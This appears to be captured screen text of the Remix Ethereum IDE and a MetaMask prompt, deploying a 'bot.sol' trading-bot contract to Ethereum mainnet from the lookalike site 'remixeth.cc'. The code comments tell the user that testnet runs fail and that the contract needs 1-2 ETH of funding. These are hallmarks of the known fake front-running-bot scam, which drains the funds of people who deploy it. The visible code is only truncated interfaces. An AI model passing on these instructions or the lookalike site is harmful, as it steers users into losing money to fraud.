 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
1
C
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x1E9...1A3d3 (1.3649809
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
DexInterface - contracts/bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1 i
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external
16 function createStart(address sender, address reciver, address token, uint256 v
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
creation of DexInterface pending...
>
MetaMask
Ethereum Mainnet
Account 1
New contract
https://remixeth.cc
CONTRACT DEPLOYMENT
$0.00
DETAILS
HEX
Estimated changes
No changes predicted for your wallet
Estimated fee
$5.85
0.00188792 ETH
Site suggested ~60 sec
Max fee: 0.00188792 ETH
Reject
Confirm